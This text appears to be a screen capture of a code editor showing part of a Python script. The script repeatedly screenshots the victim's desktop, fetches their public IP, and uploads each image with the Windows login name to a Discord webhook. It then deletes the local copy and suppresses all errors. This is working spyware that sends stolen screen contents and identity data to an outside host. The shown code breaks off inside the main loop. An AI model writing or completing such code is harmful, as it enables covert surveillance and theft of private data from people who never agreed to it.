 Recycle Bin
C:\Users\catsowntheworld\Documents\Code\code.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
code.py
10 def screenshot_func():
11     timestamp = datetime.now()
12     filename = f"ss_{timestamp.strftime("%Y-%m-%d_%H-%M-%S")}.png"
13     screenshot = ImageGrab.grab()
14     screenshot.save(filename, "PNG")
15     return filename
16
17 # grab IP
18 def get_ip():
19     ip = requests.get("https://ident.me", timeout=5)
20     return ip.text
21
22 def discord(image_path):
23     try:
24         with open(image_path, "rb") as f:
25             files = {"file": (os.path.basename(image_path), f, "image/png")}
26             payload = {
27                 "content": f"Screenshot | User: {os.getlogin()} | IP: [REDACTED] | {datetime.now().strftime('%Y-%
28             }
29             response = requests.post(WEBHOOK_URL, data=payload, files=files)
30         os.remove(image_path)
31     except Exception as e:
32         pass
33
34 def main():
35     while True:
36         try:
37             img_file = screenshot_func()
Line 23, Column 9
Spaces: 4
Python
Search
10:33 PM
12/12/2025